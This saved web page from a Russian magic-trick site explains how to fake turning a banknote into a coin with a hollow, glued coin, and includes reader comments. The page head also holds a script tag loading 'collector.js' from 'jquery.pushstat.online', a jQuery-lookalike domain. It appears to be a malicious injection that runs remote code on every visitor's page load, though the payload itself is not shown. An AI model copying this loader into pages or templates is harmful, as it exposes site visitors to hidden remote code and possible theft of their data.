

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://goodmagic.info/moneta-iz-kupyury/
body_size: 9660
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="utf-8">
  <link rel="alternate" type="application/rdf+xml" title="RDF mapping" href="/feed/rdf/">
  <link rel="alternate" type="application/rss+xml" title="RSS" href="/feed/rss/">
  <link rel="alternate" type="application/rss+xml" title="Comments RSS" href="/comments/feed/">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/wp-content/themes/goodmagic/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" type="text/css" href="/wp-content/themes/goodmagic/style.css">
  <title>Монета из… купюры - фокусы от GoodMagic.ru</title>
  <meta name="description" content="У вас в руках — растянутая между пальцами купюра. Сложите ее несколько раз. Купюра превратилась в монету!">
  <link rel="alternate" type="application/rss+xml" title="Фокусы. Секреты фокусов, карточные фокусы, обучение карточным фокусам, фокусы детям, секреты карточных фокусов. » Лента комментариев к «Монета из… купюры»" href="/moneta-iz-kupyury/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/goodmagic.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="taxonomy-image-plugin-public-css" href="/wp-content/plugins/taxonomy-images/style.css" type="text/css" media="screen">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Проткнутая монета" href="/protknutaya-moneta/">
  <link rel="next" title="Поглощающее блюдо — 2" href="/pogloshchayushchee-blyudo-2/">
  <link rel="canonical" href="/moneta-iz-kupyury/">
  <link rel="shortlink" href="/?p=805">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js"></script>
  <script src="/wp-content/themes/goodmagic/ratings/rating.js"></script>
  <link rel="stylesheet" href="/wp-content/themes/goodmagic/ratings/rating.css">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body class="single single-post postid-805 single-format-standard">
  <div class="headwrap"></div>
  <div class="rel">
    <div class="zubu"></div>
  </div>
  <div id="header">
    <div id="box">
      <div class="subbox bestf">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/pereputannaya-zhenshchina/">Перепутанная женщина</a>
              </li>
              <li>
                <a href="/vaza-faraona/">Ваза фараона</a>
              </li>
              <li>
                <a href="/kto-vzyal-veshchi/">Кто взял вещи?</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox bestv">
        <div class="bestfbox">
          <div class="widget popular">
            <ul>
              <li>
                <a href="/prokhozhdenie-monety-skvoz-stol/">Прохождение монеты сквозь стол</a>
              </li>
              <li>
                <a href="/sekret-i-obuchenie-fokusu-levitatsiya-kupyury/">Левитация купюры</a>
              </li>
              <li>
                <a href="/chetyre-korolya-i-volt/">Четыре короля и вольт</a>
              </li>
            </ul>
          </div>
        </div>
      </div>
      <div class="subbox newf">
        <div class="bestfbox popular">
          <ul>
            <li>
              <a href="/pereputannaya-zhenshchina/" rel="bookmark">Перепутанная женщина</a>
            </li>
            <li>
              <a href="/vaza-faraona/" rel="bookmark">Ваза фараона</a>
            </li>
            <li>
              <a href="/kto-vzyal-veshchi/" rel="bookmark">Кто взял вещи?</a>
            </li>
          </ul>
        </div>
      </div>
      <div id="hrmenu">
        <nav class="menu-menyu-1-container">
          <ul id="bottom-nav" class="bottom-menu">
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15">
              <a href="/%d0%bb%d1%83%d1%87%d1%88%d0%b8%d0%b5-%d1%84%d0%be%d0%ba%d1%83%d1%81%d1%8b/">Лучшие фокусы</a>
            </li>
            <li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16">
              <a href="/category/blog/">Блог</a>
            </li>
            <li id="menu-item-2759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2759">Магазин фокусов</li>
          </ul>
        </nav>
        <div style="clear: both"></div>
      </div>
    </div>
  </div>
  <div class="rel">
    <div class="zubd"></div>
  </div>
  <div class="wrapper">
    <aside>
      <script type="text/javascript">
        // 1
        function first()
        {
            // Табы
            document.getElementsByClassName('One').className = 'SelectedTab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'block';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'none';

            //Tabi
            document.getElementById('odin').className = "one active";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three";

        }
        // 2
        function second()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'SelectedTab';
            document.getElementsByClassName('Three').className = 'Tab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'block';
            document.getElementById('third').style.display = 'none';
      //Tabi
            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two active";
            document.getElementById('tri').className = "three";

        }
        function third()
        {
            // Табы
            document.getElementsByClassName('One').className = 'Tab';
            document.getElementsByClassName('Two').className = 'Tab';
            document.getElementsByClassName('Three').className = 'SelectedTab';
            // Страницы
            document.getElementById('first').style.display = 'none';
            document.getElementById('second').style.display = 'none';
            document.getElementById('third').style.display = 'block';

            document.getElementById('odin').className = "one ";
            document.getElementById('dva').className = "two";
            document.getElementById('tri').className = "three active";

        }


        window.onload = function () {
            for (var lnk = document.links, j = 0; j < lnk.length; j++)
                if (lnk [j].href == document.URL)lnk [j].className = 'active';
        }
      </script>
      <div id="left">
      <div class="tabshead">
        <a class="one active" id="odin" href="#first" onclick="first(); return false;">Фокусы</a> <a class="two" id="dva" href="#second" onclick="second(); return false;">Видеофокусы</a> <a class="three" id="tri" href="#third" onclick="third(); return false;">Фокусы и опыты</a>
      </div>
      <div class="tabs">
        <div id="first">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/fokus-kartochnie/">Карточные фокусы</a></span> <a class="stat">(64)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/2.png" class="attachment-full" alt="2"></span> <span class="tittle_category"><a href="/category/fokus-matematicheskie/">Математические фокусы</a></span> <a class="stat">(60)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="19" src="/wp-content/uploads/2015/05/4.png" class="attachment-full" alt="4"></span> <span class="tittle_category"><a href="/category/fokus-prostie/">Простые фокусы</a></span> <a class="stat">(131)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/10.png" class="attachment-full" alt="10"></span> <span class="tittle_category"><a href="/category/fokus-udivitelnye/">Удивительные фокусы</a></span> <a class="stat">(98)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/5.png" class="attachment-full" alt="5"></span> <span class="tittle_category"><a href="/category/fokus-s-bumagoi-i-kartonom/">Фокусы с бумагой и картоном</a></span> <a class="stat">(51)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/30.png" class="attachment-full" alt="30"></span> <span class="tittle_category"><a href="/category/fokusy-s-butylkami/">Фокусы с бутылками</a></span> <a class="stat">(16)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokus-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/32.png" class="attachment-full" alt="32"></span> <span class="tittle_category"><a href="/category/fokusy-s-zhivotnymi/">Фокусы с животными</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/6.png" class="attachment-full" alt="6"></span> <span class="tittle_category"><a href="/category/fokus-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(80)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/7.png" class="attachment-full" alt="7"></span> <span class="tittle_category"><a href="/category/fokus-s-odejdoi/">Фокусы с одеждой</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/27.png" class="attachment-full" alt="27"></span> <span class="tittle_category"><a href="/category/fokusy-s-palochkami/">Фокусы с палочками</a></span> <a class="stat">(20)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/26.png" class="attachment-full" alt="26"></span> <span class="tittle_category"><a href="/category/fokus-s-platkami/">Фокусы с платками</a></span> <a class="stat">(53)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/8.png" class="attachment-full" alt="8"></span> <span class="tittle_category"><a href="/category/fokus-s-rezinovimi-kolcami/">Фокусы с резиновыми кольцами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/31.png" class="attachment-full" alt="31"></span> <span class="tittle_category"><a href="/category/fokusy-s-sharikami/">Фокусы с шариками</a></span> <a class="stat">(14)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/28.png" class="attachment-full" alt="28"></span> <span class="tittle_category"><a href="/category/fokusy-s-yaitsami/">Фокусы с яйцами</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/25.png" class="attachment-full" alt="25"></span> <span class="tittle_category"><a href="/category/fokusy-so-spichkami/">Фокусы со спичками</a></span> <a class="stat">(35)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/29.png" class="attachment-full" alt="29"></span> <span class="tittle_category"><a href="/category/fokusy-so-stakanami-i-ryumkami/">Фокусы со стаканами и рюмками</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/1.png" class="attachment-full" alt="1"></span> <span class="tittle_category"><a href="/category/fokus-himicheskie/">Химические фокусы</a></span> <a class="stat">(28)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/181.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerskie-priemy/">Шулерские приемы</a></span> <a class="stat">(4)</a>
          <hr>
        </div>
        <div id="second" style="display: none">
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/12.png" class="attachment-full" alt="12"></span> <span class="tittle_category"><a href="/category/fokus-barnye/">Барные фокусы и трюки</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/16.png" class="attachment-full" alt="16"></span> <span class="tittle_category"><a href="/category/illusion/">Иллюзии</a></span> <a class="stat">(3)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/17.png" class="attachment-full" alt="17"></span> <span class="tittle_category"><a href="/category/kartochnye-fokusy-video/">Карточные фокусы</a></span> <a class="stat">(18)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/9.png" class="attachment-full" alt="9"></span> <span class="tittle_category"><a href="/category/fokusy-s-verevochkami/">Фокусы с веревочками</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/13.png" class="attachment-full" alt="13"></span> <span class="tittle_category"><a href="/category/fokusy-s-monetami/">Фокусы с монетами</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="14" src="/wp-content/uploads/2015/05/14.png" class="attachment-full" alt="14"></span> <span class="tittle_category"><a href="/category/fokusy-s-predmetami/">Фокусы с предметами</a></span> <a class="stat">(12)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/18.png" class="attachment-full" alt="18"></span> <span class="tittle_category"><a href="/category/shulerstvo/">Шулерство</a></span> <a class="stat">(1)</a>
          <hr>
        </div>
        <div id="third" style="display: none">
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/a-ty-tak-mozhesh/">А ты так сможешь?</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/kolebaniya/">Вращения и колебания</a></span> <a class="stat">(8)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/zabavnye-igrushki/">Забавные игрушки</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/magiya-elektrichestva/">Магия электричества</a></span> <a class="stat">(7)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/nemnogo-smekalki/">Немного смекалки</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="17" src="/wp-content/uploads/2015/05/20.png" class="attachment-full" alt="20"></span> <span class="tittle_category"><a href="/category/opyty-s-mylnymi-puzyryami/">Опыты с мыльными пузырями</a></span> <a class="stat">(9)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/231.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/prosteishie-modeli/">Простейшие модели</a></span> <a class="stat">(5)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/22.png" class="attachment-full" alt="22"></span> <span class="tittle_category"><a href="/category/svoistva-zhidkostei/">Свойства жидкостей</a></span> <a class="stat">(17)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/23.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/svet-i-illyuzii/">Свойства света и иллюзии</a></span> <a class="stat">(21)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/sdelai-sam/">Сделай сам</a></span> <a class="stat">(11)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="15" src="/wp-content/uploads/2015/05/21.png" class="attachment-full" alt="21"></span> <span class="tittle_category"><a href="/category/sila-nevidimok/">Сила невидимок</a></span> <a class="stat">(15)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="16" src="/wp-content/uploads/2015/05/232.png" class="attachment-full" alt="23"></span> <span class="tittle_category"><a href="/category/turbiny-i-sifony/">Турбины и сифоны</a></span> <a class="stat">(6)</a>
          <hr>
          <span class="thumbnail_category"><img width="16" height="13" src="/wp-content/uploads/2015/05/19.png" class="attachment-full" alt="19"></span> <span class="tittle_category"><a href="/category/chudesa-ravnovesiya/">Чудеса равновесия</a></span> <a class="stat">(21)</a>
          <hr>
        </div>
      </div>
<img src="/wp-content/themes/goodmagic/pic/mag-foc.jpg">
</div>
    </aside>
    <div id="content">
      <section>
        <article id="post-805" class="post-805 post type-post status-publish format-standard has-post-thumbnail hentry category-fokus-s-monetami">
          <div xmlns:v="http://rdf.data-vocabulary.org/#" typeof="v:Review-aggregate"></div>
          <h1>Монета из… купюры</h1>
          <div style="overflow:hidden">
            <span class="postcomment">Комментарии 4</span> <span class="postdate">24.06.2011</span>
          </div>
          <div style="margin:0 auto; width: 340px;"><img src="http://magiclesson.ru/wp-content/themes/mt-dark/images/rekban3.jpg"></div>
          <div>
            <div style="float:left; margin-left: -4px;">
              <blockquote>
                <p>Удивляй по-настоящему!!! Реквизит на любой вкус в крупнейшем Магазине Фокусов.</p>
              </blockquote>
            </div>
          </div>
          <p>У вас в руках — растянутая между пальцами купюра. Сложите ее несколько раз. Купюра превратилась в монету!</p>
          <p>Секрет фокуса — в полой монете, внутрь которой прячется сложенная купюра. Изготовить такую монету несложно. Для этого возьмите три одинаковые монеты крупного диаметра. Две из них сточите до остроты лезвия, а в третьей (средней) выпилите трехсторонний квадрат. Теперь склейте все заготовки между собой. Получится полая, ничем не отличимая снаружи от настоящей монета — с окном в торце.</p>
          <p><img src="/wp-content/images/1100.jpg" alt=""></p>
          <p>Вначале держите такую монету за купюрой, и зрители ее не увидят. Не спеша сложите перед монетой купюру вчетверо, а затем незаметно и быстро вдвиньте ее внутрь монеты. Осталось прикрыть окно большим пальцем и смело продемонстрировать монету с обеих сторон. Понятно, что купюры теперь зритель не увидит, как бы внимательно он ни смотрел на ваши руки.</p>
<img src="/wp-content/themes/goodmagic/pic/Var4.jpg">
        </article>
        <div id="nav">
          <div class="nav-a">
            <h4>Мне нравится :)</h4>
          </div>
          <div class="nav-b">
            <h4>Хочу поделиться с друзьями!</h4>
          </div>
          <div class="nav-a">
            <div id="___plusone_0" style="text-indent: 0px; margin: 0px; padding: 0px; border-style: none; float: none; line-height: normal; font-size: 1px; vertical-align: baseline; display: inline-block; width: 106px; height: 24px; background: transparent;">
              <iframe frameborder="0" hspace="0" marginheight="0" marginwidth="0" scrolling="no" style="position: static; top: 0px; width: 106px; margin: 0px; border-style: none; left: 0px; visibility: visible; height: 24px;" tabindex="0" vspace="0" width="100%" id="I0_1432133288519" name="I0_1432133288519" src="https://apis.google.com/se/0/_/+1/fastbutton?usegapi=1&hl=ru&origin=http%3A%2F%2Fgoodmagic.ru&url=http%3A%2F%2Fgoodmagic.ru%2Fneischerpaemaya-korobka&gsrc=3p&ic=1&jsh=m%3B%2F_%2Fscs%2Fapps-static%2F_%2Fjs%2Fk%3Doz.gapi.ru.w5iirJwh9oI.O%2Fm%3D__features__%2Fam%3DAQ%2Frt%3Dj%2Fd%3D1%2Ft%3Dzcms%2Frs%3DAGLTcCMDLYMtFZ3ROftiau4200OQl2Dvgw#_methods=onPlusOne%2C_ready%2C_close%2C_open%2C_resizeMe%2C_renderstart%2Concircled%2Cdrefresh%2Cerefresh&id=I0_1432133288519&parent=http%3A%2F%2Fgoodmagic.ru&pfname=&rpctoken=16641342" data-gapiattached="true" title="+1"></iframe>
            </div>
          </div>
          <div class="nav-b">
            <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
            <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,moikrug">
              <span class="b-share"><a class="b-share__handle" id="ya-share-0.41810112190432847-1432133288465" data-hdirection="" data-vdirection=""><span class="b-share-form-button b-share-form-button_share"><i class="b-share-form-button__before"></i><i class="b-share-form-button__icon"></i>Поделиться…<i class="b-share-form-button__after"></i></span></a><span class="b-share-icon b-share-icon_vkontakte"></span><span class="b-share-icon b-share-icon_facebook"></span><span class="b-share-icon b-share-icon_twitter"></span><span class="b-share-icon b-share-icon_odnoklassniki"></span><span class="b-share-icon b-share-icon_moimir"></span><span class="b-share-icon b-share-icon_lj"></span><span class="b-share-icon b-share-icon_moikrug"></span></span>
            </div>
          </div>
          <div class="nav-a">
            Предыдущий фокус:<br>
            Следующий фокус:
          </div>
          <div class="nav-b">
            <a href="/protknutaya-moneta/" rel="prev">Проткнутая монета</a><br>
            <a href="/pogloshchayushchee-blyudo-2/" rel="next">Поглощающее блюдо — 2</a>
          </div>
        </div>
        <div class="jRating">
          Оцените фокус
          <div id="post-ratings-805" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="46602a1a2a">
            <img id="rating_805_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(805, 1, '1 Star');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_805_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(805, 2, '2 Stars');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_805_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(805, 3, '3 Stars');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_805_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(805, 4, '4 Stars');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_805_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(805, 5, '5 Stars');" onmouseout="ratings_off(4.7, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"> (в среднем: <strong>4,67</strong> из 5)
          </div>
          <div id="post-ratings-805-loading" class="post-ratings-loading">
            <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" alt="Loading..." title="Loading..." class="post-ratings-image">Loading...
          </div>
        </div>
        <div style="clear: both"></div>
        <div class="comment_header" id="comment">
          Комментарии:
        </div>
        <div id="comments">
          <span>Всего комментариев: 4</span>
          <ul class="comment-list">
            <div class="onecomment" id="comment-301">
              <img alt="" src="http://1.gravatar.com/avatar/?#038;r=g" srcset="http://1.gravatar.com/avatar/?r=g 2x" class="avatar avatar-60 photo avatar-default" height="60" width="60">
              <div class="comment">
                <span class="postcomment">21.12.2012 в 14:27</span> <span class="cAuth">8dreg3d</span>
                <div class="cText">
                  <p>Как сложить купюру, чтоб она влезла в монетку?, или что за это за купюра?</p>
                </div>
<br>
                <a class="comment-reply-link" href="/moneta-iz-kupyury/?replytocom=301#respond" onclick='return addComment.moveForm( "comment-301", "301", "respond", "805" )' aria-label="Комментарий к записи 8dreg3d">Ответить</a>
              </div>
            </div>
            <div class="onecomment" id="comment-606">
              <img alt="" src="http://1.gravatar.com/avatar/45aa901f5c21926bde230fa5d67b590d?#038;r=g" srcset="http://1.gravatar.com/avatar/45aa901f5c21926bde230fa5d67b590d?r=g 2x" class="avatar avatar-60 photo" height="60" width="60">
              <div class="comment">
                <span class="postcomment">27.08.2015 в 19:17</span> <span class="cAuth">антон</span>
                <div class="cText">
                  <p>хочу научитьсь фокусами и знат секреты</p>
                </div>
<br>
                <a class="comment-reply-link" href="/moneta-iz-kupyury/?replytocom=606#respond" onclick='return addComment.moveForm( "comment-606", "606", "respond", "805" )' aria-label="Комментарий к записи антон">Ответить</a>
              </div>
            </div>
            <ul class="children">
              <div class="onecomment" id="comment-864">
                <img alt="" src="http://2.gravatar.com/avatar/88a04720c9a19de9c106ccb2de27b95f?#038;r=g" srcset="http://2.gravatar.com/avatar/88a04720c9a19de9c106ccb2de27b95f?r=g 2x" class="avatar avatar-60 photo" height="60" width="60">
                <div class="comment">
                  <span class="postcomment">30.11.2015 в 12:35</span> <span class="cAuth">Ильфат Шайхиев</span>
                  <div class="cText">
                    <p>Вперед)</p>
                  </div>
<br>
                  <a class="comment-reply-link" href="/moneta-iz-kupyury/?replytocom=864#respond" onclick='return addComment.moveForm( "comment-864", "864", "respond", "805" )' aria-label="Комментарий к записи Ильфат Шайхиев">Ответить</a>
                </div>
              </div>
            </ul>
            <div class="onecomment" id="comment-1234">
              <img alt="" src="http://2.gravatar.com/avatar/8a765b90646d2afa654dbbd26cc581d3?#038;r=g" srcset="http://2.gravatar.com/avatar/8a765b90646d2afa654dbbd26cc581d3?r=g 2x" class="avatar avatar-60 photo" height="60" width="60">
              <div class="comment">
                <span class="postcomment">02.04.2016 в 18:37</span> <span class="cAuth">Настя</span>
                <div class="cText">
                  <p>Как сточить монету до остроты лезвия и как можно вырезать в монете квадрат?</p>
                </div>
<br>
                <a class="comment-reply-link" href="/moneta-iz-kupyury/?replytocom=1234#respond" onclick='return addComment.moveForm( "comment-1234", "1234", "respond", "805" )' aria-label="Комментарий к записи Настя">Ответить</a>
              </div>
            </div>
          </ul>
          <div id="respond" class="comment-respond">
            <span id="reply-title">Оставить комментарий <a rel="nofollow" id="cancel-comment-reply-link" href="/moneta-iz-kupyury/#respond" style="display:none;">Отменить ответ</a></span>
            <form action="http://goodmagic.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
              <p class="comment-notes">Ваш email не будет опубликован.</p>
<label for="author" style="display: block">Имя <input style="display: block" id="author" name="author" type="text" value="" size="30" required=""></label> <label for="email" style="display: block">Email<input style="display: block" id="email" name="email" type="text" value="" size="30" required=""></label> <label for="url" style="display: block">Сайт<input style="display: block" id="url" name="url" type="text" value="" size="30"></label> <label for="comment" style="display: block">Комментарий: 
              <textarea style="display: block" id="comment" name="comment" cols="45" rows="8"></textarea></label>
              <p class="form-allowed-tags">Вы можете использовать следующие <abbr>HTML</abbr> тэги: <code><a href="" title=""> <abbr title=""> <acronym title=""> <b> <blockquote cite=""> <cite> <code> <del datetime=""> <em> <i> <q cite=""> <s> <strike> <strong></code></p>
              <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить"> <input type="hidden" name="comment_post_ID" value="805" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
              <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f1f64ffbe2"></p>
              <p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="10"></p>
            </form>
          </div>
        </div>
      </section>
    </div>
  </div>
  <footer>
    <div class="rel">
      <div class="zubu"></div>
    </div>
    <div id="footer">
      <div>
        <div id="up"></div>2008-2015 (c) goodmagic.ru Фокусы и трюки.<br>
        <a href="/karta-saita/">Карта сайта</a>
      </div>
    </div>
  </footer>
  <aside id="example" class="modal">
    <div>
      <h1>Предложить фокус</h1>
<br>
      <br>
      <p>Здравствуйте!</p>
      <p>Если вы хотите добавить на сайт свой фокус, пришлите его по e-mail на адрес</p>
      <p>Мы рассмотрим его, запишем и опубликуем на сайте.</p>
<a href="#close" title="Закрыть">Закрыть</a>
    </div>
  </aside>
  <script type="text/javascript" src="/wp-content/plugins/akismet/_inc/form.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"http:\/\/goodmagic.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"http:\/\/goodmagic.ru\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 post at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src=ratingsL10n.plugin_url+"/images/"+ratingsL10n.image+"/rating_over."+ratingsL10n.image_ext;;
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-postratings/postratings-js.js"></script> <noscript>
  <div></div>
</noscript> 
  <script>

